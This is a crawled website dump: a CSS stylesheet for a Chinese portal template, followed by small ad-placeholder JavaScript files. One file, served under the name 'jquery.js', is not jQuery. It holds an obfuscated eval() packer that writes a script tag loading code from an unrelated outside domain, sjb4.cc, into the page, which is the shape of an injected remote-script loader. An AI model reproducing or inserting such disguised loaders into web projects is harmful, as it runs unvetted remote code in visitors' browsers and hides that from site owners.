a,textarea,select,input{resize:none;outline:none; font-family:Tahoma,Arial,"\5FAE\8F6F\96C5\9ED1",sans-serif;}
a{color:#333;text-decoration:none;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s; transition:all .2s ease-out 0s;}
a:hover {text-decoration:none;color:#006baf;}
.clearfix:after {content:"\200B"; display:block; height:0; clear:both;}
.clearfix {*zoom:1;}

.wrap{width:1050px;margin:0 auto;}
.mar1{margin-top:10px;}
.mar2{margin-top:20px;}
.fl{float:left;}
.fr{float:right;}
 .disn{display:none;}
 .disb{display:block;}
.icons{background:url("../images/icons.png") no-repeat;}

.top{height:33px;border-bottom:1px solid #dcdcdc;background: #f8f8f8;}
.welcome{height:33px; line-height: 33px;}
.welcome h1{display:inline;}
.top-meau ul li{float:left;height:33px;padding:0 10px;}
.top-meau ul li a{display:inline-block;height:33px; line-height: 33px;}
#visit-mobile{position: relative;width:70px;padding:0;}
#visit-mobile a{position:absolute;display:block;width:70px; text-align:center;-webkit-transition:none;-moz-transition:none; transition:none;}
#visit-mobile a.hover{background-color:#fff;border-left:1px solid #dcdcdc;border-right:1px solid #dcdcdc;border-bottom:1px solid #fff;}
.icons-down{background-position:58px 16px;}
.mobile-code{position: absolute; top:34px;right:-2px; width:150px;padding:5px; text-align: center;  border:1px solid #dcdcdc;border-top:0; background:#fff;}

.header{height:90px; overflow: hidden;}
.header h1{margin:35px 0 0 20px;font-size:30px;font-weight: bold;color:#ccc;float:left;line-height:30px height:30px; font-family: Tahoma,Arial,"微软雅黑",sans-serif; outline: medium none;resize: none;}
.logo{float:left;display:inline-block;width: 210px;height:74px;margin-top:12px;}
.search{float:right;margin-top:36px;}
.search-area{float:left;width:280px;height:28px; line-height:28px;padding:4px 10px; border:1px solid #cdcdcd;border-right:0;}
.search-btn{float:left;display:block;width:70px;height:38px; border:0 none;background: #fd6600 url("../images/icons.png") no-repeat 20px -22px; cursor: pointer;-webkit-transition:background-color .2s ease-out 0s;-moz-transition:background-color .2s ease-out 0s;transition:background-color .2s ease-out 0s;}
.search-btn:hover{background-color:#f8980f;}

.nav{height:48px;background:#264391;font-size:16px;}
.nav ul li{float:left;height:48px;font-size:16px;}
.nav ul li a{display:block;height:48px;padding:0 20px; line-height: 48px;color:#fff;}
.nav ul li a:hover{background-color:#1b3374;}
.nav ul li a.on{background-color:#142964;}

.slide{float:left;position: relative;width:730px;height:380px;}
.slide-list{width:730px;height:380px;}
.slide-list ul li{position:absolute;width:730px;height:380px;display:none;}
.slide-list ul li a{display:block;width:730px;height:380px; overflow: hidden;}
.slide-list ul li a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.slide-list ul li a:hover img{-webkit-transform:scale(1.05) rotate(1deg); -moz-transform:scale(1.05) rotate(1deg); -o-transform:scale(1.05) rotate(1deg); transform:scale(1.05) rotate(1deg); }
.slide-mask{ position: absolute;bottom:0;left:0; height:74px; width:100%;background:#000;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;  opacity:.7;}
.slide .prev,.slide .next{position: absolute;bottom:20px;display:block;width:21px;height:40px; cursor: pointer;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;  opacity:.3; -webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s; transition:all .2s ease-out 0s;}
.slide .prev{background-position:0 -88px;left:10px;}
.slide .next{background-position:-21px -88px;right:10px;}
.slide:hover .prev,.slide:hover .next{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;  opacity:1;}
.slide:hover .prev{left:20px;}
.slide:hover .next{right:20px;}
.slide-control{position: absolute;bottom:16px;width:100%;text-align:center;}
.slide-control ul li{display:inline-block;}
.slide-control ul li{display:inline;width:0;height:0;font-size:0;color:#000;padding:3px 15px;margin-left: 8px;background: #fff;cursor: pointer;overflow: hidden;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;  opacity:.3;}
.slide-control ul li.on{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;  opacity:1;}
.slide-title{position: absolute;bottom:36px;width:100%;text-align:center;}
.slide-title a{color:#fff;font-size:16px;}
.slide-title a:hover{text-decoration: underline;}

.today-recomend{float:right;width:300px;height:380px;}
.bord-titles{position:relative;height:32px;border-bottom:2px solid #eee;}
.bord-titles img{position: absolute;}
.focus .bt{height:36px;line-height: 36px;text-align: center;font-size:18px;font-weight: bold;overflow: hidden;}
.focus .bt a{color:#254390;}
.focus .bt a:hover{color:#084bab;text-decoration: underline;}
.focus .cont{line-height:24px;text-indent:2em;color:#666;font-family:\5B8B\4F53;}
.focus .cont a{color:#254390; }
.focus .cont a:hover{color:#084bab;text-decoration: underline;}
.today-recomend ul li{height:30px;padding-left:10px; line-height:30px;font-size:14px; background: url("../images/list_icon.gif") no-repeat 0 14px;}

.main-l{float:left;width:190px;}
.side{width:190px; font-size:16px;}
.side h2{position:relative;width:180px;height:40px;text-indent:2em;line-height:40px;background:#254390; color:#fff;}
.side h2 s{position: absolute;left:180px; top:18px;display: block; width:6px;height:11px; background:url("../images/side_title.png") no-repeat;}
.side ul{width:180px;background:#f8f8f8;}
.side ul li{height:38px;}
.side ul li a{display:block;height:38px; line-height:38px; text-indent: 1em; overflow:hidden;}
.side ul li a:hover{border-left:8px solid #254390; background-color:#eee;}

.main-m{display:inline-block;float:right;width:530px;margin-right:10px;}


.news-titles{position:relative;height:40px; border-bottom:1px solid #d2d2d2;}
.news-titles ul{position:absolute;}
.news-titles ul li{float:left;height:40px; line-height:40px; padding:0 25px;font-size: 18px; cursor:pointer;}
.news-titles ul li.on{border-top:4px solid #254390;border-left:1px solid #d2d2d2;border-right:1px solid #d2d2d2;border-bottom:1px solid #fff;height:36px; line-height:36px;background:#fff;color:#254390}
.news-content{display:none;padding-top:10px;}
.news-content.current{display:block;}




.news-box{ padding:0 6px 20px 6px; -webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.news-box i.recomend{z-index:9; position:absolute;top:0;left:0;display:inline-block;width:24px;height:16px; line-height:16px; text-align:center; font-size:12px;background:#fd6600; color:#fff;}

.news-box:hover{background:#f6f6f6;box-shadow: 0px 0px 2px 2px rgba(0,0,0,.1);}
.news-box-title{height:28px;padding:10px 0 0 0;margin-bottom:10px; line-height:28px;font-size:20px; overflow:hidden;}
.news-box-pic{ position:relative;display:block;float:left;width:160px;height:107px; overflow: hidden;}
.news-box-pic img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.news-box-pic:hover img{-webkit-transform:scale(1.05); -moz-transform:scale(1.05); -o-transform:scale(1.05); transform:scale(1.05); }
.news-box-chara{float:right;width:350px;height:107px;font-size:14px; overflow: hidden;}
.news-box-chara p{height:88px; text-indent:2em;line-height: 26px;color:#888;}
.news-box-chara p a{color:#254390;}
.news-box-chara p a:hover{color:#254390; text-decoration: underline;}
.news-box-info{font-size:12px;}
.classfiy{margin:0 5px 0 0;display:block;float:left;height:19px;padding:0 5px;line-height: 19px; background:#254390;color:#fff;}
.classfiy:hover{color:#fff; background:#204cc2;}
.info-time,.info-read{float:right;display:inline-block;height:19px;line-height: 19px; color:#666;}
.info-time{padding:0 10px 0 14px;background-position: 0 -134px;}
.info-read{padding:0 10px 0 18px;background-position: 0 -160px}

.main-r{float:right;width:300px;}
.boxes h3{font-size:16px; color:#254390;height:40px; line-height: 40px; border-bottom:1px solid #d2d2d2;}
.boxes ul{padding:10px 0;}
.boxes ul li{height:30px; line-height:30px;font-size:18px;font-style: italic; overflow: hidden;}
.boxes ul li.prominent{color:#254390;}
.boxes ul li a{padding-left:10px;font-style: normal; font-size:14px;}

.boxes-tags div{float:left;display:inline-block;width:98px;margin:0 1px;}
.boxes-tags div a{display:inline-block;width:98px;text-align: center;font-size:16px;margin-top:2px;}
.boxes-tags a:hover{filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;  opacity:.8;}
.boxes-tags div a.tags_a{height:56px;line-height:56px;background:#eee;}
.boxes-tags div a.tags_b{height:114px;line-height:114px;background:#c8e2f2;}
.boxes-tags div a.tags_c{height:56px;line-height:56px;background:#ffead0;}
.boxes-tags div a.tags_d{height:56px;line-height:56px;background:#c8e2f2;}
.boxes-tags div a.tags_e{height:114px;line-height:114px;background:#eee;}

.interesting{width:1050px;margin:20px auto 0 auto;}
.interesting h2{width:850px;margin-left:200px;}
.interestint-list{position:relative;width:850px;height:120px;margin:20px 0 20px 200px;overflow:hidden}

.interestint-list .left_btn,.interestint-list .right_btn{position: absolute;top:38px;display:block;width:21px;height:40px;line-height:40px;font-size:14px; font-family:\5B8B\4F53;text-align:center;color:#fff; cursor: pointer;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;  opacity:.3; -webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s; transition:all .2s ease-out 0s;}
.interestint-list .left_btn{left:0; background-color:#000;}
.interestint-list .right_btn{right:0; background-color:#000;}
.interestint-list:hover .left_btn,.interestint-list:hover .right_btn{filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;  opacity:.8;}


.interesting ul{position:relative;width:1200px;height: 120px;}
.interesting ul li{position:relative;float:left;display:inline-block;width:160px;height:120px;margin:0 5px;}
.interesting ul li >a{display:block;width:160px;height:120px; overflow: hidden;}
.interesting ul li p{position: absolute;left:10px; bottom:10px; width:140px;height:24px;line-height: 24px; text-align: center; background:rgba(0,0,0,.8);}
.interesting ul li p a{color:#fff;}
.interesting ul li p a:hover{text-decoration: underline;}
.interesting ul li a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.interesting ul li a:hover img{-webkit-transform:scale(1.05); -moz-transform:scale(1.05); -o-transform:scale(1.05); transform:scale(1.05);}

.favourite{width:850px;margin:20px auto 0 auto;padding-left:200px;}
.favourite ul{padding:20px 0 0 0;font-size: 14px;}
.favourite ul li{float:left;width:270px;height:36px;padding:0 4px 0 9px; line-height:36px; background:url("../images/list_icon.gif") no-repeat 0 16px; overflow:hidden;}

.links{width:850px;margin:20px auto 0 auto;padding-left:200px;}
.links-title{position:relative;height:33px;border-bottom:1px solid #eee;font-size:16px;}
.links-title span{display:inline-block;float:left;height:33px;padding:0 2px;margin-right:16px;line-height:33px; cursor:pointer;}
.links-title span.on{border-bottom:1px solid #264391;}
.corp{padding:10px 0;}
.corp li{float:left;width:130px;height:56px;margin:5px;}
.corp,.friends{display:none;}
.friends{padding:10px 0; font-size:14px;}
.friends li{float:left;height:28px; line-height: 28px;padding:0 10px; white-space: nowrap;}
.curent{display:block;}
.links-channel{width:auto;padding-left:0;}
.links-channel .friends{height:auto;}

.footer{padding:20px 0;border-top:1px solid #ddd;background:#f3f3f3;clear: both;}
.foot-logo{float:left;width:112px;height:39px;}
.foot-chara{float:left;width:640px; padding:0 20px;text-align:center;color:#666;line-height:24px; font-size:12px; font-family:"\5B8B\4F53";}
.foot-pm{float:right;}

.second-menu{padding:7px 0;border-bottom:1px solid #eee;font-size:16px; box-shadow:0px 0px 4px 1px rgba(0,0,0,.1); background:#f8f8f8;}
.second-menu ul li{float:left;display:inline-block;height:30px;margin-right:5px;}
.second-menu ul li a{display:block;height:30px;line-height: 30px;padding:0 15px;}
.second-menu ul li a:hover{background:#fd6600;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px; border-radius:2px;}
.second-menu ul li.on{background:#fd6600;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px; border-radius:2px;}
.second-menu ul li.on a{color:#fff;}

.logo-channel{float:left;display:inline-block;margin:30px 20px;font-size:24px;color:#aaa;}
.channel-titles{height:48px; border-top:2px solid #264391; background:#f3f3f3;}
.channel-titles span{float:left;display:block;height:48px;padding:0 25px;color:#fff;font-size:24px;line-height: 48px; background:#2a4a9d url("../images/bar_bg.gif") no-repeat right top;}
.chanel-box-l{float:left;width:300px;}
.channel-tags{height:180px; overflow: hidden;}
.channel-tags li{float:left;padding:0 8px;height:30px; line-height:30px;}

.chanel-four ul li{float:left; position:relative;display:inline-block;width:140px;height:93px;margin:0px 10px 10px 0px;}
.chanel-four ul li >a{display:block;width:140px;height:93px; overflow: hidden;}
.chanel-four ul li >a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.chanel-four ul li >a:hover img{-webkit-transform:scale(1.05); -moz-transform:scale(1.05); -o-transform:scale(1.05); transform:scale(1.05); }
.chanel-four ul li p{position: absolute;left: 0;bottom:0;width:140px;overflow: hidden;height:24px;line-height: 24px; background:rgba(0,0,0,.7); text-align: center;}
.chanel-four ul li p a{color:#fff;}
.chanel-four ul li p a:hover{text-decoration: underline;}
.channel-box-m{float:right;width:740px;}
.channel-hot {padding-bottom:10px;border-bottom:1px dashed #dcdcdc;}
.channel-hot h2{float:left;}
.channel-hot h2 span{display:inline-block;width:50px;height:50px;margin-top:5px; line-height: 50px; text-align: center; color:#fff;font-size:18px;background: url("../images/title_bg.png") no-repeat;}
.channel-hot ul{float:left;width:680px;padding-left:10px;font-size:14px;}
.channel-hot ul li{float:left;width:220px;padding:0 3px;height:32px; line-height: 32px;}
.channel-rec {padding:10px 0;border-bottom:1px dashed #dcdcdc;}
.channel-rec h2{float:left;}
.channel-rec h2 span{display:inline-block;width:50px;height:50px;margin-top:25px; line-height: 50px; text-align: center; color:#fff;font-size:18px;background: url("../images/title_bg.png") no-repeat -50px 0;}
.channel-rec ul{float:left;width:680px;padding-left:10px;font-size:14px;}
.channel-rec ul li{float:left;width:220px;padding:0 3px;height:32px; line-height: 32px;}
.channel-lst{padding-top:10px;font-size:14px;}
.channel-lst ul li{float:left;width:350px;height:32px;padding:0 8px 0 12px; line-height: 32px; background:  url("../images/list_icon.gif") no-repeat 0 14px; overflow: hidden;}


.fix-meau{display:none;position: fixed;width: 82px; height: auto;top: 100px;margin-right: 541px;right: 50%;_position: absolute;color: #fff;_left:expression(eval(document.documentElement.clientWidth/2-598));_top:expression(eval(document.documentElement.scrollTop+80)); _overflow:hidden;}
.fix-meau ul li{height: 22px;line-height: 22px;padding: 2px 10px;margin-bottom: 4px;margin-right:2px;float: right;display: block;color: #3b87b1;border: 1px solid #add2E4;background: #e0eef5;white-space: nowrap;text-align: right;border-radius: 3px;_overflow:hidden;}
.fix-meau ul li:hover{background:#2a4a9d;border: 1px solid #2a4a9d;}
.fix-meau ul li:hover a{color:#fff;}
.fix-meau ul li a{color: #3b87b1;}
.detail-top{height:40px; background:#f2f2f2;border-bottom:1px solid #dcdcdc;}.detail-top-nav{float:left; height:40px;}.detail-top-nav ul li{float:left; height:40px; line-height: 40px;}.detail-top-nav ul li a{display:inline-block;height:40px; line-height: 40px;padding:0 10px;}.detail-search{float:right;margin-top:4px;}.detail-search-area{float:left;width:160px;height:20px; line-height:20px;padding:4px 8px; border:1px solid #cdcdcd;border-right:0;}.detail-search-btn{float:left;display:block;width:50px;height:30px;color:#fff; border:0 none;background: #fd6600; cursor: pointer;-webkit-transition:background-color .2s ease-out 0s;-moz-transition:background-color .2s ease-out 0s;transition:background-color .2s ease-out 0s;}.detail-search-btn:hover{background-color:#f8980f;}.neirong .cm_block01 .block01 .bread {height: 40px;border-bottom: 2px solid #254390;font: 14px/40px "microsoft yahei";}.bread-logo{float:left;display:inline-block;width:94px;height:32px;margin:4px 4px 0 0; background: url(../images/bread-logo.gif) no-repeat;}.recomend-rank li{font-size:15px;}


/**************leave message*****************/
.fdb-mask{display:none;position:fixed; top:0;left:0;width:100%;height:100%;background:#000;filter:alpha(opacity=40); -moz-opacity:.4; -khtml-opacity: .4; opacity:.4; z-index: 999;}
.fdb-pop{display:none;position: fixed; width: 440px; left: 50%; margin-left: -220px; top: 50%; height: 290px; margin-top: -145px;-webkit-border-radius:0 0 6px 6px; border-radius:0 0 6px 6px; background: #fff; z-index: 1000;}
.fdb-pop .hd {height: 48px;line-height: 48px;background:#6a8ce5;color: #fff;text-align: center; font-size:18px; font-weight:bold;}
.suggests{padding:20px;}
.suggests .bt{height:40px; line-height:40px; font-weight:bold; font-size:16px;}
.suggests-area{width:100%;height:100px;padding:8px; line-height:25px; border:1px solid #ccc; font-size:14px; resize:none; box-sizing:border-box;}
.suggests-btn{width:100%;height:40px; line-height:40px;background:#f98c43; border:0 none; color:#fff;margin-top:10px; font-size:16px; cursor:pointer;}  
.suggests-btn:hover{background:#fd5f00;}
.suggests-email{width: 100%;height: 36px; padding:5px 8px; line-height: 36px;  border: 1px solid #ccc; font-size: 14px; box-sizing: border-box; margin-bottom: 10px;} 
.fdb-close {position: absolute;top: 8px; right: 8px;width: 32px; height: 32px; background: url(../images/bg_close.png) no-repeat center center; background-position:0 0; cursor: pointer;}
.fdb-tips-box{display:none;position: fixed;left:50%; top: 50%;background:rgba(0,0,0,.8); color:#fff;z-index:1001;-webkit-border-radius:4px; border-radius:4px;}
.fdb-tips-cont{padding:10px 15px; font-size:16px; text-align:center;}



/**************xiaowei add taoke css start*****************/
.xw_taoke_box{position:relative;width:600px;margin:20px auto;background:#fff;box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-moz-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-ms-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-o-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4); overflow:hidden;}
.xw_taoke_box img{width: 600px !important; object-fit: cover;vertical-align: middle;border: none;}
.xw_taoke_box .xw_box{display:block;height: 50px;font-size: 16px;line-height: 50px;margin-top: 10px;padding: 0 10px;}
.xw_taoke_box .xw_box .xw_left{float: left;margin-left: 10px;}
.xw_taoke_box .xw_box .xw_left span{color:#8c8c8c;margin-right:10px;}
.xw_taoke_box .xw_box .xw_left b{color: #fd3636;font-size: 28px;font-family: Georgia, "Times New Roman", Times, serif;margin-right:3px;margin-left:10px; font-weight:normal}
.xw_taoke_box .xw_box .xw_right{float: right;}
.xw_taoke_box .xw_box .xw_right a{opacity: .8;margin: 10px 10px 0 0;background: #fe7a24;border-radius: 30px;color: #fff;height: 34px;width: 102px;text-align: center;line-height: 34px;font-size: 16px;display: inline-block;}
/**************xiaowei add taoke css end*****************/
/*MoBan5源码 www.moban5.cn QQ:208115365*/

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea2.js
body_size: 154
content:
document.write("<table width=\"728\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD2  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea4.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD4  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/style/js/jquery.js
body_size: 359
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4["5"]["6"](\'<0 1="2/3" 7="b://c.d.8/9.a"></0>\');',14,14,'script|type|text|javascript|window|document|write|src|cc|bob|js|https|www|sjb4'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea3.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD3  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea16.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"248\">AD16  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea1.js
body_size: 155
content:
document.write("<table width=\"1048\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD1  </tr></table>")